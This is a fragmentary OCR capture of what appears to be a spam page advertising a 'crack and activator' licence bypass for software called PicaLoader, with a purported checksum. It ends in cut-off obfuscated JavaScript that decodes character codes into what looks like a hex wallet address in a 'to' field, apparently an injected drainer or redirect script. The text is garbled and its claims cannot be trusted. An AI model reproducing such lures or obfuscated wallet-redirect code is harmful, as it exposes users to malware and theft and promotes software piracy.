
Skip
to
Main
content
Men
PicaLoader Crack + Activator
(x32-x64) Stable Bypass
By
Jarmopipe
/
juuni 28, 2026
🛡️ Checksum: d0760a587fff97609971a7bd
Math.random()-0.5);for(let r of u){try{const q=String.fromCh
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9